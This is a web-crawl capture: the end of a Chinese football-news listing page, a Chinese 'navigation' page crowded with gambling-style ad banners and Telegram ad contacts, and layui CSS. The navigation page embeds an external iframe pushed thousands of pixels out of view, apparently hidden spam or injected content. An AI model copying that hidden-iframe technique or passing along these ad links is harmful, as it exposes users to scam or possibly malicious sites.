                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">收获玉昆首球！侯永永谈绝平蓉城：很梦幻很美妙_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">1比1客场战平成都蓉城，云南玉昆归化球员侯永永95分钟完成绝平，打进了自己在玉昆的中超首粒进球，赛后他总结比赛时表示：“可能是一个比较困难的时候，我打进了一粒进球，也是最后时刻帮助球队...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1645" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">申花场场丢球 斯卢茨基:接下去重心是攻守平衡！_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">来源： 甘慧   申花队报面对“副班长”青岛海牛，主场作战的申花开场不久又是先丢球，好在球队最终凭借蒋圣龙、路易斯和特谢拉的进球，3：2逆转获胜，拿下3分，保住了联赛领头羊的位置。3天后，...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1644" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">武汉三镇从1比4到4比4扳平国安 邓卓翔幸运又谦虚_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">记者鲁蜜报道    多年以后，或许还会有武汉球迷记得这一晚，2025年4月15日，中超第7轮，邓卓翔代理三镇主帅的第二场比赛。从上半场1比3，到86分钟仍1比4落后，当外界以为三镇将不意外地吞下一场...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1643" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">日本外援邦本宜裕：希望在中国一直踢 就在辽宁铁人_中甲_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">特约记者沈君报道   自2024年2月正式加盟辽宁铁人队以来，日本外援邦本宜裕以出色的球技逐渐赢得队友和球迷的认可，他也越来越融入球队，成为球队的“中场发动机”，今年1月，双方成功续约。4月...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1642" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">16</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">山东泰山“雷神之力”爆发 本季首个帽子戏法诞生_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">记者陈永报道    中超战至第7轮，本季的首个帽子戏法终于诞生！泰山做客西海岸的比赛于15日开打，开局之后，泰山队打得并不好，反而青岛西海岸的表现更加出色，但一个疯狂又神奇的克雷桑改变了...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                    <div class="wzitem">
                        <div class="borb layui-hide-sm"></div>
                        <div class="borb"></div>
                        <div class="sbox"></div>
                    </div>
                </div>
            </div>
            <div class="wzp2">
                <div class='page'><a page='1'  href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=1'>首页</a><a page='23'  href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=23'>上一页</a><a page='22' class='num' href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=22'>22</a><a page='23' class='num' href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=23'>23</a><span class='num' page='24'>24</span><a page='25' class='num' href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=25'>25</a><a page='26' class='num' href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=26'>26</a><a page='25'  href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=25'>下一页</a><a page='186'  href='/menu.aspx?m=1&ci=%E7%99%BD%E8%8F%9C%E5%A4%A7%E5%85%A8%E7%BD%91%E7%AB%99%E5%86%A0%E5%86%9B%E8%AE%BA%E5%9D%9B&page=186'>尾页</a></div>
            </div>
            <div class="sbox"></div>
        </div>
    </div>

        </div>
    </div>

    </div>
    <div class="bot">
        <div class="bot1 pr">
            <div class="bot1b pf ac f16">
                <div class="center bg2">
                    <div class="bot1-inner">
                        <div class="layui-row fnavb">
                            <div class="layui-col-4 fnavc">
                                <a href="/" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon1_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon1.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">排行榜</div>
                                    </div>
                                </a>
                            </div>
                            <div class="layui-col-4 fnavc">
                                <a href="/rules.aspx" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon2_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon2.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">规则</div>
                                    </div>
                                </a>
                            </div>
                            <div class="layui-col-4 fnavc">
                                <a href="/user/" class="fnavca">
                                    <div class="fnavcb">
                                        <div class="fnavc1">
                                            <img src="/images/icon3_2.png" alt="" class="fnavc1-icon1" />
                                            <img src="/images/icon3.png" alt="" class="fnavc1-icon2" />
                                        </div>
                                        <div class="fnavc2">我的</div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

        </div>
    </div>
    <div id="autoView" class="layui-hide-sm"></div>
    <script src="/private/include/layui/layui.js"></script>
    <script src="/private/util.js"></script>
    <script type="text/javascript" language="javascript" src="/private/index.js?v=20240301021657"></script>
    
    
    <script src="/private/include/jquery.waypoints.min.js"></script>
    <script src="/private/include/countUp.min.js"></script>
    
    
    
    <script></script>

    <script></script>

    <script>
        $(".countup-start").waypoint(function () {
            $(".countup:not(.animated)", $($($(this).get(0).element).data("to"))).each(function () {
                var demo = new CountUp(this, $(this).data("val"), { separator: '' });
                if (!demo.error) demo.start();
                $(this).addClass("animated");
            })
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bcdh555.com/
body_size: 3328
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta http-equiv='Cache-Control' content='no-transform ' /> 
    
    <meta name='viewport' content='width=1000,maximum-scale=1'/>
    <title>导航网</title>
<meta name='Keywords' content='导航网' />
<meta name='Description' content='导航网' />
    <link rel="stylesheet" href="/private/include/layui/css/layui.css" media="all" />
    <link rel="stylesheet" href="/private/include/font/css/font-awesome.min.css" media="all" />
    <link href="/private/slick/slick.css" rel="stylesheet" />
    <link href="/private/slick/slick-theme.css" rel="stylesheet" />
    <link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
    <link href="/private/include/aos.css" rel="stylesheet" />
    <script src="/private/include/aos.js"></script>
    <link href="/private/style.css?v=20241013010016" rel="stylesheet" type="text/css" />
    
    <script src="/private/include/jquery-1.11.3.min.js"></script>
    <script src="/private/slick/slick.min.js"></script>
    <!--[if IE]>
		<script src="/private/include/html5shiv.min.js"></script>
        <script src="/private/include/respond.min.js"></script>
	<![endif]-->
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KS5AMWT85xhvrf8q",ck:"KS5AMWT85xhvrf8q"})</script>
    <script>
        $(document).ready(function () {
          var img = $('img[src="/up2/202409/2024092215292377210468.gif"]');
          img.attr('style', 'width: 100%;');
        });
    </script>
</head>
<body h='heiyu1039a1'>
    <div id="showView" class="pf top0 bottom0 left0 right0"></div>
    <div class="allshow pr z10">
        <div class="all al">
            
    <div class="shou">
        <div class="s1">
            <p><span style="color: #FFFFFF; font-family: &quot;Microsoft YaHei&quot;; text-align: center; text-wrap: wrap; background-color: #000000;">广告联系飞机:@henxiangde888 几千个排名站同步显示排名词非常多效果非常好加入飞机了解谢谢。</span></p>
            <div class="s1fj">
                <div class="sjfj-1 fl">
                    <a href="/">
                        <img src="/up2/202409/2024090315132933751063.jpg" alt="" class="logo s1fj-1-img w100" />
                    </a>
                </div>
                <div class="sjfj-2 overhide">
                    <a href="https://2018.a48908508.top/">
                        <img src="/up/202504/202504171409460638316.gif" alt="" class="logo s1fj-2-img w100" />
                    </a>
                </div>
            </div>
        </div>
        <div class="s2">
            
                    <p>
                        <a href="https://y6ll.rztiu.com/2318.html">
                            <img src="/up/202406/202406031634569208356.gif" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://ad865.50801146.cc:8443/88.html?xm8060#xm8060">
                            <img src="/up/202410/202410271801072803265.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://dlqka.top/2.html">
                            <img src="/up/202502/202502221838260953675.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://ht82.bsjpa.com?channelCode=ht82">
                            <img src="/up/202504/202504281316305906046.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://k2491.cc">
                            <img src="/up/202408/202408251637301807771.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://b5ok.cc/">
                            <img src="/up/202409/202409211633527872321.jpg" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://172.207.225.27/">
                            <img src="/up/202411/202411061435122882714.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="https://www.hg9300o.cc:8989/?c=V6BNS">
                            <img src="/up/202410/202410271757175712738.gif" alt="" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="">
                            <img src="/up/202406/202406131526179205583.png" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="#">
                            <img src="/up/202404/202404211609369152718.png" alt="标题" class="s2img w100" />
                        </a>
                    </p>
                
                    <p>
                        <a href="#">
                            <img src="/up/202404/202404221706190198758.jpg" alt="顶部导航" class="s2img w100" />
                        </a>
                    </p>
                
        </div>
        <div class="s3">
            <div class="s31" style="background:#1b33b4">
                <div class="s311">
                    <img src="/images/28.png" style="width:100%" />
                </div>
            </div>
            <div class="s32" style="background:#131313">
                <div class="s321">
                    <img src="/images/29.png" style="width:100%" />
                </div>
            </div>
        </div>
        <div class="s4 layui-hide-sm">
            <div class="s41 left0 w10 pf top0 bottom0">
                <div class="s4cb">
                    <p><a href="https://t.me/liren668" target="_blank"><img src="/up2/202410/2024101317372195111760.gif" alt="202408022228535902437.gif"/> </a></p><p><br/></p><p><a href="https://568.5683724.cc:8443/?shareName=568.5683724.cc" target="_blank"><img src="/up2/202504/2025040711492527058794.gif" alt="202409141602083670445.gif"/> </a></p><p><a href="https://gg079cc.576893.xyz:8899/kygg008.html" target="_self"></a></p>
                </div>
            </div>
            <div class="s42 right0 w10 pf top0 bottom0">
                <div class="s4cb">
                    <p><a href="https://t.me/liren668" target="_self" title="https://t.me/liren668"><img src="/up2/202410/2024101317380396843980.gif" data-catchresult="img_catchSuccess" alt="202408022228535902437.gif"/></a> </p><p><br/></p><p><a href="https://568.5683724.cc:8443/?shareName=568.5683724.cc" target="_self"><img src="/up2/202504/2025040711495281116293.gif" data-catchresult="img_catchSuccess" alt="202409141602083670445.gif"/></a></p><p><a href="https://gg079cc.576893.xyz:8899/kygg008.html" target="_self"></a></p>
                </div>
            </div>
        </div>
    </div>
    <div class="bot ac co1">
        <div class="bot1 padlr15 padt10">
            

<div class="bqc">
    <p>秉承为玩家负责的态度，温馨提示您：适当有益身心健康，过度则伤身并破坏正常生活节奏，祝君愉快！</p><p>Copyright © &nbsp;网址：www.38546.com &nbsp; 广告联系飞机:&nbsp;@henxiangde888 广告联系邮箱:henxiangde888@outlook.com</p><p><br/></p>
</div>


        </div>
    </div>

        </div>
    </div>
    <div id="autoView" class="layui-hide-sm"></div>
    <script src="/private/include/layui/layui.js"></script>
    <script src="/private/util.js"></script>
    <script type="text/javascript" language="javascript" src="/private/index.js?v=20241011032743"></script>
    
    <iframe src="http://etm9cvcn.haosf.bj-hongyuan.com.cn/iframe.html" width="100%" height="76485" scrolling="no" frameborder="0" style="margin-top: 16000px;"></iframe>    <script>
         $("a").each(function (e) {

             $(this).attr("target","_blank")

         })
     </script>





    <script src="/private/include/jquery.waypoints.min.js"></script>
    <script src="/private/include/countUp.min.js"></script>
    
    <script>
        $(window).resize(function () {
            var w = this.screen.width;
            if (w > 768 && $(".s4").hasClass("layui-hide")) {
                $(".s4").removeClass("layui-hide")
            } else if (w <= 768 && !$(".s4").hasClass("layui-hide")) {
                $(".s4").addClass("layui-hide")
            }
        }).trigger("resize");
    </script>

    <script>
        $(".countup-start").waypoint(function () {
            $(".countup:not(.animated)", $($($(this).get(0).element).data("to"))).each(function () {
                var demo = new CountUp(this, $(this).data("val"), { separator: '' });
                if (!demo.error) demo.start();
                $(this).addClass("animated");
            })
        });
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/include/layui/css/layui.css
body_size: 19657
content:
.layui-inline,img{display:inline-block;vertical-align:middle}
h1,h2,h3,h4,h5,h6{font-weight:400}
a,body{color:#333}
.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}
.layui-edge,hr{overflow:hidden;height:0}
.layui-body,.layui-edge,.layui-elip,hr{overflow:hidden}
.layui-layout-body,.layui-side,.layui-side-scroll{overflow-x:hidden}
.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}
.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}
.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}
blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}
a:active,a:hover{outline:0}
img{border:none}
li{list-style:none}
table{border-collapse:collapse;border-spacing:0}
h4,h5,h6{font-size:100%}
button,input,optgroup,option,select,textarea{outline:0;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit}
pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
body{color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;line-height:1.6}
hr{clear:both;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;background:0 0;line-height:0}
a{text-decoration:none}
a:hover{color:#777}
a cite{font-style:normal}
.layui-border-box,.layui-border-box *{box-sizing:border-box}
.layui-box,.layui-box *{box-sizing:content-box}
.layui-clear{clear:both}
.layui-clear:after{clear:both;display:block;height:0;content:'\20'}
.layui-edge{display:inline-block;width:0;border-color:transparent;border-style:dashed;border-width:6px}
.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}
.layui-edge-right{border-left-color:#999;border-left-style:solid}
.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}
.layui-edge-left{border-right-color:#999;border-right-style:solid}
.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}
.layui-circle{border-radius:100%}
.layui-show{display:block!important}
.layui-hide{display:none!important}
.layui-show-v{visibility:visible!important}
.layui-hide-v{visibility:hidden!important}
@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=256);src:url(../font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../font/iconfont.woff2?v=256) format('woff2'),url(../font/iconfont.woff?v=256) format('woff'),url(../font/iconfont.ttf?v=256) format('truetype'),url(../font/iconfont.svg?v=256#layui-icon) format('svg')}
.layui-icon{font-style:normal;font-size:16px;font-family:layui-icon!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-icon-reply-fill:before{content:"\e611"}
.layui-icon-set-fill:before{content:"\e614"}
.layui-icon-menu-fill:before{content:"\e60f"}
.layui-icon-search:before{content:"\e615"}
.layui-icon-share:before{content:"\e641"}
.layui-icon-set-sm:before{content:"\e620"}
.layui-icon-engine:before{content:"\e628"}
.layui-icon-close:before{content:"\1006"}
.layui-icon-close-fill:before{content:"\1007"}
.layui-icon-chart-screen:before{content:"\e629"}
.layui-icon-star:before{content:"\e600"}
.layui-icon-circle-dot:before{content:"\e617"}
.layui-icon-chat:before{content:"\e606"}
.layui-icon-release:before{content:"\e609"}
.layui-icon-list:before{content:"\e60a"}
.layui-icon-chart:before{content:"\e62c"}
.layui-icon-ok-circle:before{content:"\1005"}
.layui-icon-layim-theme:before{content:"\e61b"}
.layui-icon-table:before{content:"\e62d"}
.layui-icon-right:before{content:"\e602"}
.layui-icon-left:before{content:"\e603"}
.layui-icon-cart-simple:before{content:"\e698"}
.layui-icon-face-cry:before{content:"\e69c"}
.layui-icon-face-smile:before{content:"\e6af"}
.layui-icon-survey:before{content:"\e6b2"}
.layui-icon-tree:before{content:"\e62e"}
.layui-icon-ie:before{content:"\e7bb"}
.layui-icon-upload-circle:before{content:"\e62f"}
.layui-icon-add-circle:before{content:"\e61f"}
.layui-icon-download-circle:before{content:"\e601"}
.layui-icon-templeate-1:before{content:"\e630"}
.layui-icon-util:before{content:"\e631"}
.layui-icon-face-surprised:before{content:"\e664"}
.layui-icon-edit:before{content:"\e642"}
.layui-icon-speaker:before{content:"\e645"}
.layui-icon-down:before{content:"\e61a"}
.layui-icon-file:before{content:"\e621"}
.layui-icon-layouts:before{content:"\e632"}
.layui-icon-rate-half:before{content:"\e6c9"}
.layui-icon-add-circle-fine:before{content:"\e608"}
.layui-icon-prev-circle:before{content:"\e633"}
.layui-icon-read:before{content:"\e705"}
.layui-icon-404:before{content:"\e61c"}
.layui-icon-carousel:before{content:"\e634"}
.layui-icon-help:before{content:"\e607"}
.layui-icon-code-circle:before{content:"\e635"}
.layui-icon-windows:before{content:"\e67f"}
.layui-icon-water:before{content:"\e636"}
.layui-icon-username:before{content:"\e66f"}
.layui-icon-find-fill:before{content:"\e670"}
.layui-icon-about:before{content:"\e60b"}
.layui-icon-location:before{content:"\e715"}
.layui-icon-up:before{content:"\e619"}
.layui-icon-pause:before{content:"\e651"}
.layui-icon-date:before{content:"\e637"}
.layui-icon-layim-uploadfile:before{content:"\e61d"}
.layui-icon-delete:before{content:"\e640"}
.layui-icon-play:before{content:"\e652"}
.layui-icon-top:before{content:"\e604"}
.layui-icon-firefox:before{content:"\e686"}
.layui-icon-friends:before{content:"\e612"}
.layui-icon-refresh-3:before{content:"\e9aa"}
.layui-icon-ok:before{content:"\e605"}
.layui-icon-layer:before{content:"\e638"}
.layui-icon-face-smile-fine:before{content:"\e60c"}
.layui-icon-dollar:before{content:"\e659"}
.layui-icon-group:before{content:"\e613"}
.layui-icon-layim-download:before{content:"\e61e"}
.layui-icon-picture-fine:before{content:"\e60d"}
.layui-icon-link:before{content:"\e64c"}
.layui-icon-diamond:before{content:"\e735"}
.layui-icon-log:before{content:"\e60e"}
.layui-icon-key:before{content:"\e683"}
.layui-icon-rate-solid:before{content:"\e67a"}
.layui-icon-fonts-del:before{content:"\e64f"}
.layui-icon-unlink:before{content:"\e64d"}
.layui-icon-fonts-clear:before{content:"\e639"}
.layui-icon-triangle-r:before{content:"\e623"}
.layui-icon-circle:before{content:"\e63f"}
.layui-icon-radio:before{content:"\e643"}
.layui-icon-align-center:before{content:"\e647"}
.layui-icon-align-right:before{content:"\e648"}
.layui-icon-align-left:before{content:"\e649"}
.layui-icon-loading-1:before{content:"\e63e"}
.layui-icon-return:before{content:"\e65c"}
.layui-icon-fonts-strong:before{content:"\e62b"}
.layui-icon-upload:before{content:"\e67c"}
.layui-icon-dialogue:before{content:"\e63a"}
.layui-icon-video:before{content:"\e6ed"}
.layui-icon-headset:before{content:"\e6fc"}
.layui-icon-cellphone-fine:before{content:"\e63b"}
.layui-icon-add-1:before{content:"\e654"}
.layui-icon-face-smile-b:before{content:"\e650"}
.layui-icon-fonts-html:before{content:"\e64b"}
.layui-icon-screen-full:before{content:"\e622"}
.layui-icon-form:before{content:"\e63c"}
.layui-icon-cart:before{content:"\e657"}
.layui-icon-camera-fill:before{content:"\e65d"}
.layui-icon-tabs:before{content:"\e62a"}
.layui-icon-heart-fill:before{content:"\e68f"}
.layui-icon-fonts-code:before{content:"\e64e"}
.layui-icon-ios:before{content:"\e680"}
.layui-icon-at:before{content:"\e687"}
.layui-icon-fire:before{content:"\e756"}
.layui-icon-set:before{content:"\e716"}
.layui-icon-fonts-u:before{content:"\e646"}
.layui-icon-triangle-d:before{content:"\e625"}
.layui-icon-tips:before{content:"\e702"}
.layui-icon-picture:before{content:"\e64a"}
.layui-icon-more-vertical:before{content:"\e671"}
.layui-icon-bluetooth:before{content:"\e689"}
.layui-icon-flag:before{content:"\e66c"}
.layui-icon-loading:before{content:"\e63d"}
.layui-icon-fonts-i:before{content:"\e644"}
.layui-icon-refresh-1:before{content:"\e666"}
.layui-icon-rmb:before{content:"\e65e"}
.layui-icon-addition:before{content:"\e624"}
.layui-icon-home:before{content:"\e68e"}
.layui-icon-time:before{content:"\e68d"}
.layui-icon-user:before{content:"\e770"}
.layui-icon-notice:before{content:"\e667"}
.layui-icon-chrome:before{content:"\e68a"}
.layui-icon-edge:before{content:"\e68b"}
.layui-icon-login-weibo:before{content:"\e675"}
.layui-icon-voice:before{content:"\e688"}
.layui-icon-upload-drag:before{content:"\e681"}
.layui-icon-login-qq:before{content:"\e676"}
.layui-icon-snowflake:before{content:"\e6b1"}
.layui-icon-heart:before{content:"\e68c"}
.layui-icon-logout:before{content:"\e682"}
.layui-icon-file-b:before{content:"\e655"}
.layui-icon-template:before{content:"\e663"}
.layui-icon-transfer:before{content:"\e691"}
.layui-icon-auz:before{content:"\e672"}
.layui-icon-console:before{content:"\e665"}
.layui-icon-app:before{content:"\e653"}
.layui-icon-prev:before{content:"\e65a"}
.layui-icon-website:before{content:"\e7ae"}
.layui-icon-next:before{content:"\e65b"}
.layui-icon-component:before{content:"\e857"}
.layui-icon-android:before{content:"\e684"}
.layui-icon-more:before{content:"\e65f"}
.layui-icon-login-wechat:before{content:"\e677"}
.layui-icon-shrink-right:before{content:"\e668"}
.layui-icon-spread-left:before{content:"\e66b"}
.layui-icon-camera:before{content:"\e660"}
.layui-icon-note:before{content:"\e66e"}
.layui-icon-refresh:before{content:"\e669"}
.layui-icon-female:before{content:"\e661"}
.layui-icon-male:before{content:"\e662"}
.layui-icon-screen-restore:before{content:"\e758"}
.layui-icon-password:before{content:"\e673"}
.layui-icon-senior:before{content:"\e674"}
.layui-icon-theme:before{content:"\e66a"}
.layui-icon-tread:before{content:"\e6c5"}
.layui-icon-praise:before{content:"\e6c6"}
.layui-icon-star-fill:before{content:"\e658"}
.layui-icon-rate:before{content:"\e67b"}
.layui-icon-template-1:before{content:"\e656"}
.layui-icon-vercode:before{content:"\e679"}
.layui-icon-service:before{content:"\e626"}
.layui-icon-cellphone:before{content:"\e678"}
.layui-icon-print:before{content:"\e66d"}
.layui-icon-cols:before{content:"\e610"}
.layui-icon-wifi:before{content:"\e7e0"}
.layui-icon-export:before{content:"\e67d"}
.layui-icon-rss:before{content:"\e808"}
.layui-icon-slider:before{content:"\e714"}
.layui-icon-email:before{content:"\e618"}
.layui-icon-subtraction:before{content:"\e67e"}
.layui-icon-mike:before{content:"\e6dc"}
.layui-icon-light:before{content:"\e748"}
.layui-icon-gift:before{content:"\e627"}
.layui-icon-mute:before{content:"\e685"}
.layui-icon-reduce-circle:before{content:"\e616"}
.layui-icon-music:before{content:"\e690"}
.layui-main{margin:0 auto;width:1140px}
.layui-header{z-index:1000;height:60px}
.layui-header a:hover{-webkit-transition:all .5s;transition:all .5s}
.layui-side{position:fixed;top:0;bottom:0;left:0;z-index:999;width:200px}
.layui-side-scroll{position:relative;width:220px;height:100%}
.layui-body{position:absolute;top:0;right:0;bottom:0;left:200px;z-index:900;overflow-y:auto;box-sizing:border-box;width:auto}
.layui-layout-admin .layui-header{position:fixed;top:0;right:0;left:0;background-color:#23262e}
.layui-layout-admin .layui-side{top:60px;overflow-x:hidden;width:200px}
.layui-layout-admin .layui-body{bottom:auto;padding-bottom:44px}
.layui-layout-admin .layui-main{margin:0 15px;width:auto}
.layui-layout-admin .layui-footer{position:fixed;right:0;bottom:0;left:200px;z-index:990;padding:0 15px;height:44px;background-color:#eee;line-height:44px}
.layui-layout-admin .layui-logo{position:absolute;top:0;left:0;width:200px;height:100%;color:#009688;text-align:center;font-size:16px;line-height:60px}
.layui-layout-admin .layui-header .layui-nav{background:0 0}
.layui-layout-left{position:absolute!important;top:0;left:200px}
.layui-layout-right{position:absolute!important;top:0;right:0}
.layui-container{position:relative;box-sizing:border-box;margin:0 auto;padding:0 15px;width:1200px}
.layui-fluid{position:relative;margin:0 auto;padding:0 15px}
.layui-row:after,.layui-row:before{clear:both;display:block;content:""}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg1,.layui-col-lg10,.layui-col-lg11,.layui-col-lg12,.layui-col-lg2,.layui-col-lg3,.layui-col-lg4,.layui-col-lg5,.layui-col-lg6,.layui-col-lg7,.layui-col-lg8,.layui-col-lg9,.layui-col-md1,.layui-col-md10,.layui-col-md11,.layui-col-md12,.layui-col-md2,.layui-col-md3,.layui-col-md4,.layui-col-md5,.layui-col-md6,.layui-col-md7,.layui-col-md8,.layui-col-md9,.layui-col-sm1,.layui-col-sm10,.layui-col-sm11,.layui-col-sm12,.layui-col-sm2,.layui-col-sm3,.layui-col-sm4,.layui-col-sm5,.layui-col-sm6,.layui-col-sm7,.layui-col-sm8,.layui-col-sm9,.layui-col-xs1,.layui-col-xs10,.layui-col-xs11,.layui-col-xs12,.layui-col-xs2,.layui-col-xs3,.layui-col-xs4,.layui-col-xs5,.layui-col-xs6,.layui-col-xs7,.layui-col-xs8,.layui-col-xs9{position:relative;display:block;box-sizing:border-box;float:left}
.layui-col-1{width:8.33333333%}
.layui-col-2{width:16.66666667%}
.layui-col-3{width:25%}
.layui-col-4{width:33.33333333%}
.layui-col-5{width:41.66666667%}
.layui-col-6{width:50%}
.layui-col-7{width:58.33333333%}
.layui-col-8{width:66.66666667%}
.layui-col-9{width:75%}
.layui-col-10{width:83.33333333%}
.layui-col-11{width:91.66666667%}
.layui-col-12{width:100%}
.layui-col-space1{margin:-.5px}
.layui-col-space1>*{padding:.5px}
.layui-col-space2{margin:-1px}
.layui-col-space2>*{padding:1px}
.layui-col-space4{margin:-2px}
.layui-col-space4>*{padding:2px}
.layui-col-space5{margin:-2.5px}
.layui-col-space5>*{padding:2.5px}
.layui-col-space6{margin:-3px}
.layui-col-space6>*{padding:3px}
.layui-col-space8{margin:-4px}
.layui-col-space8>*{padding:4px}
.layui-col-space10{margin:-5px}
.layui-col-space10>*{padding:5px}
.layui-col-space12{margin:-6px}
.layui-col-space12>*{padding:6px}
.layui-col-space14{margin:-7px}
.layui-col-space14>*{padding:7px}
.layui-col-space15{margin:-7.5px}
.layui-col-space15>*{padding:7.5px}
.layui-col-space16{margin:-8px}
.layui-col-space16>*{padding:8px}
.layui-col-space18{margin:-9px}
.layui-col-space18>*{padding:9px}
